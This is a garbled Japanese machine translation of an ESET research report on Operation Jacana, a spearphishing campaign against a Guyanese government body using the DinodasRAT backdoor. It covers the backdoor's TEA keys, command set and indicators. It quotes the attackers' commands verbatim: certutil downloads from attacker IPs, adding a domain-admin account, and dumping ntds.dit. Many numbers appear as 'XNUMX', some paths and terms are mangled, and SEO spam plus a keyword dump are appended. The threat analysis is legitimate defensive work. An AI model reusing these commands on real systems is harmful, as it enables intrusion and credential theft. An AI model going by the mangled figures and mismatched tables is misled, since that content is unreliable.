2023 年 XNUMX 月、ESET の研究者は、ガイアナの政府機関を標的としたスピアフィッシング キャンペーンを検出しました。 私たちは「Operation Jacana」と名付けたこのキャンペーンを特定の APT グループと結び付けることはできませんでしたが、この事件の背後には中国と連携した脅威グループがあると中程度の確信を持って信じています。

この攻撃では、オペレーターは、ファイルの流出、Windows レジストリ キーの操作、CMD コマンドの実行などを行うことができる、これまで文書化されていない C++ バックドアを使用しました。 私たちは、バックドアが C&C に送信する被害者識別子に基づいて、バックドアを DinodasRAT と名付けました。文字列は常に次で始まります。 から、ロード・オブ・ザ・リングのホビットのディノダスを思い出させました。

このブログ投稿の要点:

- ジャカナ作戦は、ガイアナ政府機関に対する標的を絞ったサイバースパイ活動です。

- スピアフィッシング電子メールによる最初の侵害の後、攻撃者は被害者の内部ネットワークを横方向に移動していきました。

- 機密データを抽出するために、オペレーターは、DinodasRAT と名付けられた、これまで文書化されていないバックドアを使用しました。

- DinodasRAT は、Tiny Encryption Algorithm (TEA) を使用して C&C に送信する情報を暗号化します。

- DinodasRAT とは別に、攻撃者は Korplug も導入しており、この作戦の背後に中国と提携したオペレーターがいるのではないかと疑われるようになりました。



このキャンペーンは、攻撃者が選択した被害組織を誘惑するために電子メールを特別に作成したため、標的とされました。 最初の数台のマシンを DinodasRAT で侵害することに成功した後、オペレーターは横方向に移動してターゲットの内部ネットワークに侵入し、そこで再び DinodasRAT バックドアと追加の悪意のあるツール (その中には Korplug (別名 PlugX) の亜種) が導入されました。 ジャカナ作戦における侵害フローの概要を図 1 に示します。

特定

この記事の執筆時点では、ジャカナ作戦が既知のグループによるものかどうかは特定できていません。 しかし、見つけた手がかりのおかげで、犯人について完全に闇の中にいるわけではないと感じています。 攻撃中、攻撃者は、中国と連携したグループに共通する Korplug (別名 PlugX) の亜種を展開しました。たとえば、 Mustang Panda's Hodur:古いトリック、新しいKorplugバリアント.

中国と連携した脅威アクターであるという私たちの帰属は中程度の確信度しかありませんが、この仮説はガイアナと中国の外交関係の最近の進展によってさらに裏付けられています。 ジャカナ作戦が発生したのと同じ月の2023年XNUMX月、ガイアナの特殊組織犯罪対策局(SOCU)は、中国企業が関与したマネーロンダリング捜査でXNUMX人を逮捕したが、この行為については地元の中国大使館が異議を唱えていた。 さらに、一帯一路構想の一環として、中国はガイアナに経済的利益を持っている。

初期アクセス

被害者のネットワークに侵入するための最初のステップとして、Operation Jacana の背後にある攻撃者は、ガイアナの公務に言及するスピアフィッシング電子メールを標的組織に送信しました。 次の件名を確認しました。

- モハメド・イルファーン・アリ大統領、バハマのナッソーを公式訪問

- ベトナムに逃亡中のガイアナ人

電子メールの件名から判断すると、オペレーターはガイアナで起きている政治情勢を追っていたに違いありません。標的となった政府機関で新たな検出を登録した時期は、ガイアナ大統領の国会出席と一致していました。 カリコム ナッソーでのカンファレンス。

スピアフィッシングメールには、クリックすると ZIP ファイルがダウンロードされるリンクが含まれていました。 https://fta.moit.gov[.]vn/file/people.zip。 で終わるドメインなので、 政府 はベトナム政府の Web サイトを示していますが、オペレーターは別の政府機関に侵入し、それをマルウェア サンプルのホストに使用することができたと考えられます。 侵害されたインフラストラクチャについて VNCERT に通知しました。

被害者がパスワードで保護されていない ZIP ファイルを解凍し、含まれている実行可能ファイルを起動すると、DinodasRAT マルウェアに感染しました。 抽出されたファイル名は、フィッシングメールの件名に関連しています。

- ベトナムのガイアナ人逃亡者20220101to20230214ベトナムのガイアナ人逃亡者.docx.exe

- バハマ/モハメド・イルファーン・アリ大統領のナッソー公式訪問、バハマ.doc.exe

横方向の動き

攻撃者は標的に侵入した後、被害者の内部ネットワーク内を移動し始めました。 私たちのテレメトリーによると、 BAT/インパケット.M および関連する検出がネットワーク内でトリガーされました。これは、 インパケット、または同様の WMI ベースの横方向移動ツール。

攻撃者がネットワーク上で実行したコマンドには次のようなものがあります。

- certutil -urlcache -split http://23.106.123[.]166/vmtools.rar

- ネットユーザー test8 Test123.. /add /do

- ネットグループ「ドメイン管理者」 test8 /add /do

- certutil -urlcache -split -f http://23.106.122[.]5/windowsupdate.txt c:programdatawindowsupdate.txt

- cd c:プログラムデータ

- c:programdatawindowsupdate.exe

- powershell 「ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:temp' qq」

最後のコマンドダンプ ntds.dit LOLBin を使用する ntdsutil.exe。 これにより、 パスワードをダンプする Windows サーバーに保存されます。

ツールセット

ディノダスRAT

DinodasRAT は、C++ で開発されたこれまで文書化されていないリモート アクセス トロイの木馬であり、攻撃者が被害者のコンピュータをスパイし、機密情報を収集できるようにするさまざまな機能を備えています。

マルウェアは実行されると、まず XNUMX つの引数が渡されたかどうかをチェックします。 存在する場合、これらの引数には次の順序で次の情報が含まれている必要があります。

- 手紙 d,

- プロセス ID である数値、および

- 完全なファイルパス。

XNUMX つの引数がすべて渡された場合、DinodasRAT は Windows API を使用してプロセス ID で表されるプロセスを終了します。 TerminateProcess 次に Windows API を使用します ファイルの削除W XNUMX番目の引数で渡されたファイルを削除します。 この後、プロセスは C++ 標準ライブラリを使用して実行を停止します。 終了する 関数。 これはおそらくアンインストール機能として意図されています。

引数が渡されなかった場合、DinodasRAT は client という名前のミューテックスを作成して実行を継続し、従来の Windows ディレクトリの存在を確認します。 C:ProgramData。 存在する場合、マルウェアは Application Doc という名前のサブディレクトリを作成します。これは、バックドアに関連する構成ファイルやその他のファイルを割り当てるために使用されます。 Windows ディレクトリが存在しない場合、DinodasRAT はルート ディレクトリに次のパスを作成します。 プログラム.ファイルアプリケーション.ドキュメント。 文字列 アプリケーションドキュメント, ProgramData および プログラム.ファイルアプリケーション.ドキュメント を使用して暗号化されます 小さな暗号化アルゴリズム (松明)。

アプリケーションドキュメント ディレクトリは、読み取り専用および非表示の属性で作成されます。 の中に アプリケーションドキュメント, DinodasRAT は、という名前の XNUMX つのサブディレクトリを作成します。 0 および 1。 ディレクトリが存在すると、マルウェアはデータの収集と抽出に使用される 1 つのスレッドを生成します。 それらの動作の詳細な説明を表 XNUMX に示します。

表 1. スレッドの説明

| スレッド | Description |

| 1 |

次のような Windows API 関数を使用して、XNUMX 分ごとに被害者のマシンのディスプレイのスクリーンショットを撮ります。 DCWの作成, ビットブルト, DCの削除または リリースDC。 スクリーンショットは圧縮されてサブディレクトリに保存されます アプリケーションドキュメント. スクリーンショットを圧縮するために、攻撃者は zlib ライブラリ バージョン 1.2.11 を使用します。 保存されたスクリーンショットに使用されるファイル名の形式は次のとおりです。 _ _ .jpg |

| 2 |

Windows API関数を使用してXNUMX分ごとにクリップボードの内容を取得します。 クリップボードデータの取得 そしてそれをサブディレクトリに保存します アプリケーションドキュメント1. クリップボード データ ファイルに使用されるファイル名の形式は次のとおりです。 日付時刻スタンプ_ _ 。TXT |

| 3 | サブディレクトリをループします 0 および 1 そして送信します ファイル名、TEA で暗号化され、base64 でエンコードされて C&C サーバーに送信されます。 C&C サーバーが応答すると、ファイル名とそのデータを送信するために別のパケットを作成します。 最後に、被害者のマシンからファイルを削除します。 |



スレッドが生成された後、DinodasRAT は次の名前のファイルを作成します。 conf.ini メインディレクトリ内。 このファイルには、C&C サーバーが被害者を識別するために使用される ID が含まれています。



図2に保存されているIDの例を示します。 conf.ini ファイルにソフトウェアを指定する必要があります。

ID の形式は次のとおりです。 ディン_ _ _ _V5、 どこ:

- はインストール日です。

- 被害者の IP アドレスとインストール日 (ミリ秒単位) を使用して計算されます。

- はランダムな値であり、

- V1 おそらくマルウェアのバージョンです。

TEA: 小さな暗号化アルゴリズム

DinodasRAT は TEA を使用して文字列の一部を復号化し、C&C サーバーとの間で送受信されるデータを暗号化/復号化します。 TEA (Tiny Encryption Algorithm) はシンプルなブロック暗号であり、ソフトウェアおよびハードウェアへの実装が容易であることで知られています。 たとえば、 オリジナルのリファレンス実装 そのエンコード機能はわずか数行の C コードで構成されており、セットアップ時間は非常に短く、プリセット値のテーブルはありません。 DinodasRAT は、暗号ブロック連鎖 (CBC) モードのアルゴリズムを採用しています。 場合によっては、暗号化されたデータは、C&C サーバーに送信される前に、base64 でさらにエンコードされます。

表 2 に示すように、このマルウェアには、さまざまな暗号化/復号化シナリオに使用される XNUMX つの異なるキーが含まれていることがわかりました。

表2。 DinodasRAT で使用される TEA キー

| キーN | 値 | Description |

| 1 | A1 A1 18 AA 10 F0 FA 16 06 71 B3 08 AA AF 31 A1 | 主にC&Cサーバーとの通信の暗号化/復号化に使用されます。 |

| 2 | A0 21 A1 FA 18 E0 C1 30 1F 9F C0 A1 A0 A6 6F B1 | スクリーンショット機能で作成されたファイルの名前を、C&C サーバーに送信する前に暗号化するために使用されます。 |

| 3 | 11 0A A8 E1 C0 F0 FB 10 06 71 F3 18 AC A0 6A AF | インストールパスを復号化するために使用されます。 |

攻撃者が自身の作業を容易にするために TEA の使用を選択した可能性があります。マルウェアのアルゴリズム実装はゼロから作成されたものではなく、BlackFeather のブログ投稿から応用された可能性があると信じる理由があります。 Tea アルゴリズム – C++.

C&C コミュニケーションと悪意のある活動

C&C サーバーと通信するために、DinodasRAT は Winsock ライブラリを使用して、TCP プロトコルを使用するソケットを作成します。 TCP は C&C サーバーとの情報の送受信に使用されるデフォルトのプロトコルですが、DinodasRAT は UDP プロトコルに変更できることがわかりました。

また、バックドアは、受信したコマンドを操作して被害者のマシン上で実行するなど、さまざまな目的のためにさまざまなスレッドを作成します。 したがって、同期通信を維持するために、DinodasRAT は次のような Windows API 関数を使用して Windows イベント オブジェクトを利用します。 イベントWの作成, SetEventW, シングルオブジェクトを待つ.

C&C サーバーとの主な通信を開始するために、DinodasRAT は被害者のマシンとその構成に関する次のような基本情報を含むパケットを送信します。

- Windows版、

- OSアーキテクチャ、

- ユーザー名、

- Base64でエンコードされたマルウェア実行パス、および

- UDP プロトコルに使用される値。デフォルトでは 800.

図 3 は、被害者に関して収集された基本情報だけでなく、C&C サーバーの被害者識別子として機能するマルウェアによって生成された ID も示しています。

DinodasRAT が TCP プロトコル経由で C&C サーバーに送信するすべての情報は TEA 暗号化されます。 それに加えて、一部の情報も Base64 でエンコードされます。



盗んだ情報を C&C サーバーに送信するために、DinodasRAT は次の内容を含むパケットを作成します。

- 最初のバイト: データが TEA 暗号化されているかどうかを示す ID (0x30) または Base64 エンコードおよび TEA 暗号化 (0x32).

- 次の DWORD: 暗号化されたデータのサイズ。

- 残りのバイト: 暗号化されたデータ。

図 4 は、C&C サーバーに送信される暗号化パケットの例を示しています。

分析中、C&C サーバーから応答を取得できませんでしたが、サーバーから受信したパケットも TEA で暗号化する必要があると判断できました。

C&C サーバーから受信したコマンドを処理する場合、DinodasRAT は、実行する暗号化されたコマンドがパケットに含まれているかどうかを受信して判断する無限ループを含むスレッドを作成します。

復号化されたパケットには、次の構造が含まれます。

- 最初の DWORD: 実行するアクションの ID、2 進値 (表 XNUMX を参照)。

- XNUMX 番目の DWORD: 別の ID。このパケットが被害者のマシンで実行するコマンド値 (XNUMX 進数) であることをクライアント側で示すのに関連します。

- パケットの残りの部分: 実行するコマンドによって使用されるデータ。

DinodasRAT には、被害者のマシンまたはマルウェア自体に対してさまざまなアクションを実行できるコマンドが含まれています。 表 3 に、サポートされているコマンドとそれぞれの簡単な説明を示します。

表 3. DinodasRAT コマンド

|

コマンドID |

Description |

|

0x02 |

特定のディレクトリの内容を一覧表示します。 |

|

0x03 |

ファイルまたはディレクトリの内容を削除します。 |

|

0x04 |

ファイルの属性を非表示または通常に変更します。 |

|

0x05 |

ファイルを C&C サーバーに送信します。 |

|

0x06 |

コマンドに使用するイベントオブジェクトを設定する 0x05. |

|

0x08 |

C&C サーバーから受信したバイトを使用してバイナリ ファイルを変更するか、次を使用してコマンドを実行します。 作成プロセスW. |

|

0x09 |

コマンドに使用するイベントオブジェクトを設定する 0x08. |

|

0x0D |

という変数を書き込みます va、その値とともに、 conf.ini ファイルにソフトウェアを指定する必要があります。 |

|

0x0E |

実行中のプロセスを列挙します。 |

|

0x0F |

プロセス ID によってプロセスを終了します。 |

|

0x10 |

被害者のマシン上のサービスをリストします。 |

|

0x11 |

サービスを開始または削除します。 |

|

0x12 |

Windows レジストリ キーから情報を取得します。 |

|

0x13 |

Windows レジストリ キーを削除します。 |

|

0x14 |

Windows レジストリ キーを作成します。 |

|

0x15 |

ファイルまたはコマンドを実行するには、 作成プロセスW WindowsAPI。 |

|

0x16 |

を使用してコマンドを実行します。 作成プロセスW WindowsAPI。 |

|

0x17 |

ドメインを取得して実行する nslookup そのドメインを使用して、IP アドレスを持つ別のソケットを作成します。 |

|

0x18 |

Windows APIを使用してコマンドを受信および実行する 作成プロセスW, ピーク名前付きパイプ, ReadFile. |

|

0x19 |

コマンドと同じ 0x18. |

|

0x1A |

コマンドに使用するイベントオブジェクトを設定する 0x18, 0x19, 0x1B. |

|

0x1B |

インタラクティブなリバース シェル。 |

|

0x1D |

ファイル操作。 ファイルの名前変更、コピー、移動など。 |

|

0x1E |

文字列を設定します ok をグローバル変数に設定し、その値を C&C サーバーに送信します。 |

|

0x1F |

という変数を書き込みます モード その値を conf.ini ファイルにソフトウェアを指定する必要があります。 |

|

0x20 |

という変数を書き込みます pタイプ その値を conf.ini ファイルにソフトウェアを指定する必要があります。 |

|

0x21 |

という変数を取得または設定します fモード その値を conf.ini ファイルにソフトウェアを指定する必要があります。 |

|

0x22 |

マルウェアの実行を停止します。 |

|

0x24 |

変数を書き込む s および 以下、それぞれの値を、という名前のファイルに保存します。 p.ini。 どちらの変数も次のブール値を持つことができます。 true or false. |

|

0x25 |

スクリーンショットの取得スレッドに関連するイベント変数とグローバル変数を構成します。 |

|

0x26 |

c という変数とその値を という名前のファイルに書き込みます。 p.ini. |

|

0x29 |

UDPプロトコルに使用されるグローバル変数の値、デフォルト値を変更します。 0x800. |

調査中に、ID 変数の作成と使用、およびそれぞれの値が conf.ini ファイル。C&C サーバーに被害者を示すために使用されます。

さらに、DinodasRAT は多目的の グローバル変数 たとえば、削除するファイル名のパスや、作成する Windows レジストリ サブキーの名前を含めることができます。

その他のマルウェアのサンプル

攻撃者は、侵入中に DinodasRAT 以外の他のツールも使用しました。

- Korplug (別名 PlugX) の亜種 – 通常、中国と連携した脅威グループによって使用されるバックドア。

- A SoftEtherVPN クライアント。 これはおそらく、RDP などのローカル ポートを C&C サーバーにプロキシするために使用されました。

まとめ

ジャカナ作戦は、ガイアナの政府機関に影響を与えたサイバースパイ活動です。 私たちは、この事件が中国と連携した APT グループによって行われたものであると中程度の確信を持って信じています。

攻撃者は、DinodasRAT などのこれまで知られていなかったツールと、Korplug などの従来のバックドアを組み合わせて使用しました。

被害者のネットワークへの最初のアクセスを取得するために使用されたスピアフィッシング電子メールに基づいて、事業者は被害者の地政学的な活動を追跡し、作戦が成功する可能性を高めています。

WeLiveSecurityで公開されている調査に関するお問い合わせは、次のURLまでお問い合わせください。 Threatintel@eset.com.

ESET Research は、非公開の APT インテリジェンス レポートとデータ フィードを提供します。 本サービスに関するお問い合わせは、 ESET脅威インテリジェンス ページで見やすくするために変数を解析したりすることができます。

IoC

IoC のリストは次の場所にもあります。 私たちのGitHubリポジトリ.

|

SHA-1 |

ファイル名 |

ESET検出名 |

Description |

|

599EA9B26581EBC7B4BDFC02E6C792B6588B751E |

モハメド・イルファーン・アリ大統領、バハマのナッソーへ公式訪問.doc.exe |

Win32/DinodasRAT.A |

ディノダスRAT。 |

|

EFD1387BB272FFE75EC9BF5C1DD614356B6D40B5 |

人々.zip |

Win32/DinodasRAT.A |

DinodasRAT を含む ZIP ファイル。 |

|

9A6E803A28D27462D2DF47B52E34120FB2CF814B |

モハメド・イルファーン・アリ大統領、バハマのナッソーへ公式訪問.exe |

Win32/ディノダスRAT.B |

ディノダスRAT。 |

|

33065850B30A7C797A9F1E5B219388C6991674DB |

114.exe |

Win32/ディノダスRAT.B |

ディノダスRAT。 |

ネットワーク

|

IP |

ドメイン |

ホスティングプロバイダー |

最初に見た |

詳細 |

|

23.106.122[。]5 |

無し |

Leaseweb Asia Pacific pte. 株式会社 |

2023-03-29 |

他の悪意のあるコンポーネントをホストします。 |

|

23.106.122[。]46 |

無し |

IRT-LSW-SG |

2023-02-13 |

他の悪意のあるコンポーネントをホストします。 |

|

23.106.123[。]166 |

無し |

Leaseweb Asia Pacific pte. 株式会社 |

2023-02-15 |

他の悪意のあるコンポーネントをホストします。 |

|

42.119.111[。]97 |

fta.moit.gov[.]vn |

FPTテレコムカンパニー |

2023-02-13 |

DinodasRAT を圧縮ファイルでホストします。 |

|

115.126.98[。]204 |

無し |

Forewin Telecom Group Limited、ISP、香港 |

2023-05-08 |

DinodasRAT 用の C&C サーバー。 |

|

118.99.6[。]202 |

無し |

エドワード・プーン |

2023-02-02 |

DinodasRAT 用の C&C サーバー。 |

|

199.231.211[。]19 |

update.microsoft-setting[.]com |

株式会社ダッシュネットワークス |

2022-11-07 |

DinodasRAT 用の C&C サーバー。 |

MITER ATT&CKテクニック

|

戦術 |

ID |

名前 |

Description |

|

リソース開発 |

インフラストラクチャの取得:仮想プライベートサーバー |

通信事業者は、ペイロードをホストするために VPS サーバーを使用してきました。 |

|

|

機能の開発:マルウェア |

オペレーターは、操作用にカスタム マルウェアを作成しました。 |

||

|

ステージ機能:マルウェアのアップロード |

オペレーターはサーバーを使用してマルウェアをアップロードしました。 |

||

|

インフラストラクチャの侵害:サーバー |

オペレーターは、ペイロードをホストするサーバーを侵害しました。 |

||

|

機能の取得:マルウェア |

オペレーターはこの作戦で Korplug バックドアの亜種を使用しました。 |

||

|

機能の取得:ツール |

|||

|

初期アクセス |

フィッシング: スピアフィッシング リンク |

オペレーターは、スケジュールされたタスクを利用してマルウェアを永続化しました。 |

|

|

実行 |

コマンドおよびスクリプト インタープリター: PowerShell |

オペレーターは PowerShell を使用して、被害者のネットワーク上でコマンドを実行しました。 |

|

|

コマンドおよびスクリプトインタープリター:Windowsコマンドシェル |

オペレーターは Windows コマンド シェルを使用して、被害者の内部ネットワーク上でコマンドを実行しました。 |

||

|

コマンドおよびスクリプトインタープリター:Visual Basic |

オペレーターは VBScript を使用しています。 |

||

|

ネイティブAPI |

DinodasRAT は API を使用します。例: 作成プロセスW、被害者のマシン上で CMD コマンドを実行します。 |

||

|

ユーザーの実行: 悪意のあるリンク |

オペレーターは被害者に頼ってリンクを開いてマルウェアをダウンロードさせてきました。 |

||

|

ユーザーの実行:悪意のあるファイル |

オペレーターはマルウェアを実行するために被害者に依存してきました。 |

||

|

防衛回避 |

ファイルまたは情報の難読化/デコード |

DinodasRAT は、C&C サーバーに送信される前にファイルを圧縮します。 DinodasRAT は TEA を使用して文字列を復号化します。 |

|

|

マスカレード: 二重のファイル拡張子 |

オペレーターは「二重拡張子」を使用して被害者をだましてマルウェアを実行させてきました。 |

||

|

インジケータの削除: ファイルの削除 |

DinodasRAT は、被害者のマシンから自己削除することができます。 |

||

|

アーティファクトの非表示: 隠しファイルとディレクトリ |

検出を回避するために、DinodasRAT は隠しフォルダーを作成します。 |

||

|

固執 |

有効なアカウント:ドメインアカウント |

オペレーターは、被害者の内部ネットワークへの永続的なアクセスを維持するためにドメイン アカウントを作成しました。 |

|

|

スケジュールされたタスク/ジョブ |

オペレーターは、スケジュールされたタスクを利用してマルウェアを永続化しました。 |

||

|

クレデンシャルアクセス |

OS 資格情報のダンプ: NTDS |

オペレーターの悪用 ntdsutil.exe 資格情報をダンプします。 |

|

|

Discovery |

ファイルとディレクトリの検出 |

DinodasRAT は、ディレクトリまたはファイルの内容を一覧表示できます。 |

|

|

クエリレジストリ |

DinodasRAT は、Windows レジストリ キーから情報を取得できます。 |

||

|

プロセスディスカバリー |

DinodasRAT は、被害者のマシン上で実行されているプロセスに関する情報を取得できます。 |

||

|

システムサービスディスカバリ |

DinodasRAT は、被害者のマシン上で実行されているサービスに関する情報を取得できます。 |

||

|

システム情報の発見 |

DinodasRAT は、被害者のマシンから Windows のバージョンなどの情報を取得します。 |

||

|

収集 |

クリップボードデータ |

DinodasRAT は、被害者のマシンのクリップボードにある情報を取得できます。 |

|

|

スクリーンキャプチャ |

DinodasRAT は、被害者のマシンでスクリーンショットを撮ることができます。 |

||

|

コマンドおよび制御 |

暗号化されたチャネル:対称暗号化 |

DinodasRAT は、C&C サーバー通信の暗号化に TEA を使用しました。 |

|

|

非アプリケーション層プロトコル |

DinodasRAT は、C&C サーバーへの接続に TCP または UDP プロトコルを使用しました。 |

||

|

データエンコーディング |

DinodasRAT は、C&C サーバーに送信される文字列とデータに Base64 エンコードを使用します。 |

||

|

exfiltration |

C2チャネルを介した浸透 |

DinodasRAT は、C&C サーバーに使用されているのと同じチャネル経由でデータを抽出します。 |

- SEO を活用したコンテンツと PR 配信。 今日増幅されます。

- PlatoData.Network 垂直生成 Ai。 自分自身に力を与えましょう。 こちらからアクセスしてください。

- プラトアイストリーム。 Web3 インテリジェンス。 知識増幅。 こちらからアクセスしてください。

- プラトンESG。 カーボン、 クリーンテック、 エネルギー、 環境、 太陽、 廃棄物管理。 こちらからアクセスしてください。

- プラトンヘルス。 バイオテクノロジーと臨床試験のインテリジェンス。 こちらからアクセスしてください。

- 情報源: https://www.welivesecurity.com/en/eset-research/operation-jacana-spying-guyana-entity/

- :持っている

- :は

- :not

- :どこ

- 06

- 08

- 1

- 10

- 11

- 12

- 16

- 17

- 2023

- 30

- 31

- 53

- 7

- 8

- 9

- a

- できる

- 私たちについて

- 虐待

- AC

- アクセス

- 従った

- アカウント

- 越えて

- 行為

- Action

- 行動

- 活動

- 俳優

- 適合しました

- 添加

- NEW

- さらに

- 住所

- 業務

- 後

- 再び

- に対して

- 別名

- アルゴリズム

- すべて

- 割り当てる

- 許す

- 沿って

- また

- しかし

- 常に

- 間で

- an

- 分析

- および

- 別の

- どれか

- 離れて

- API

- API

- 申し込み

- APT

- 建築

- です

- 引数

- 引数

- 逮捕された

- AS

- アジア

- アジア太平洋地域

- At

- 攻撃

- 出席

- 属性

- 裏口

- バックドア

- バハマ

- ベース

- 基本

- BE

- になりました

- き

- 背後に

- さ

- 信じる

- ブロック

- 両言語で

- 違反

- 焙煎が極度に未発達や過発達のコーヒーにて、クロロゲン酸の味わいへの影響は強くなり、金属を思わせる味わいと乾いたマウスフィールを感じさせます。

- by

- C + +

- 計算された

- 呼ばれます

- キャンペーン

- 缶

- 機能

- できる

- 場合

- 例

- 変化

- チャネル

- 小切手

- 中国

- 中国語

- 選んだ

- 選ばれた

- 暗号

- クライアント

- コード

- 一致した

- 収集する

- コレクション

- COM

- 組み合わせ

- comes

- コマンドと

- 伝える

- コミュニケーション

- 通信部

- 企業

- 完全に

- コンポーネント

- 含む

- 妥協

- 損害を受けた

- 妥協する

- コンピュータ

- 実施

- 信頼

- 接続

- 接触

- 含む

- 含まれている

- 含まれています

- コンテンツ

- 中身

- 続ける

- 従来の

- 可能性

- カップル

- 細工された

- 作ります

- 作成した

- 作成します。

- 作成

- 創造

- クレデンシャル

- Credentials

- 犯罪

- カスタム

- サイバースパイ

- 暗いです

- データ

- 日付

- 解読する

- デフォルト

- 展開

- 記載された

- 説明

- 詳細な

- 検出された

- 検出

- 決定する

- 決定

- 発展した

- 進展

- 異なります

- ディスプレイ

- そうではありません

- ドメイン

- ダウンロード

- ダンプ

- 間に

- e

- 各

- 緩和する

- 容易

- 経済

- メール

- 従業員

- 可能

- では使用できません

- 暗号化

- エンディング

- エンティティ

- 等

- イベント

- あらゆる

- 例

- 実行します

- 実行された

- 実行

- 実行

- 流出

- 存在する

- 存在

- エキス

- FB

- 2月

- 感じます

- 少数の

- フィギュア

- File

- 最後に

- 名

- 五

- フロー

- フォロー中

- 形式でアーカイブしたプロジェクトを保存します.

- 発見

- から

- フル

- function

- 機能性

- 機能

- さらに

- 利得

- 生成された

- 地政学的

- GitHubの

- 与えられた

- グローバル

- 政府の

- グループ

- グループの

- ハンドリング

- Hardware

- 持ってる

- それゆえ

- HEX

- 隠されました

- host

- ホスティング

- しかしながら

- HTTP

- HTTPS

- i

- ID

- 識別子

- 識別する

- if

- 画像

- 影響を受けた

- 実装

- in

- 事件

- include

- 増える

- 示す

- を示し

- info

- 情報

- インフラ関連事業

- 初期

- イニシアチブ

- お問い合わせ

- 内部

- install

- インストール

- インテリジェンス

- 意図された

- 利益

- 内部

- に

- 調査

- 関与

- IP

- IPアドレス

- ISP

- IT

- ITS

- 自体

- ジョブ

- ただ

- 保管

- キー

- キー

- 既知の

- 姓

- 打ち上げ

- 洗濯

- 層

- 主要な

- 手紙

- 図書館

- ような

- 尤度

- 可能性が高い

- 限定的

- ライン

- LINK

- リスト

- リスト

- ローカル

- 位置して

- ロード·オブ·ザ·リング

- (株)

- 機械

- マシン

- 製

- メイン

- 主に

- 維持する

- make

- 作る

- マルウェア

- 操作する

- 操作

- ミディアム

- ミリ秒

- 分

- モード

- モハメド

- お金

- 資金洗浄

- 月

- 他には?

- 最も

- 運動

- しなければなりません

- 名

- 名前付き

- ナッソー

- ネットワーク

- ネットワーク

- 新作

- いいえ

- 通常の

- 注意

- 数

- オブジェクト

- オブジェクト

- 観測された

- 入手する

- 発生した

- of

- オファー

- 公式

- 古い

- on

- かつて

- ONE

- の

